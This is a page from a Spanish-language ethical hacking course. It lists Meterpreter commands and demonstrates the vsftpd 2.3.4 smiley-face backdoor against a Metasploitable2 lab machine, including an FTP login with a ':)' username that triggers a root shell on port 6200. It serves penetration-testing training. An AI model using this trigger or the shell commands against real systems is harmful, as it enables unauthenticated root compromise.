 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
Algunos de los comando comúnmente utilizados con Meterpreter son:
meterpreter > help
meterpreter > background
meterpreter > download
meterpreter > upload
meterpreter > execute
meterpreter > shell
meterpreter > session
8.4 Explotar Vulnerabilidades de Metasploitable2
Vulnerabilidad
vsftpd Smiley Face Backdoor
http://www.osvdb.org/show/osvdb/73573
Análisis
La versión de vsftpd en funcionamiento en el sistema remoto ha sido compilado con una puerto
trasera. Al intentar autenticarse con un nombre de usuario conteniendo un :) (Carita sonriente) ejecuta
una puerta trasera, el cual genera una shell atendiendo en el puerto TCP 6200. El shell detiene su
atención después de que el cliente se conecta y desconecta.
Un atacante remoto sin autenticación puede explotar esta vulnerabilidad para ejecutar código
arbitrario como root.
root@kali:~# ftp 192.168.1.34
Connected to 192.168.1.34.
220 (vsFTPd 2.3.4)
Name (192.168.1.34:root): usuario:)
331 Please specify the password.
Password:
^Z
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 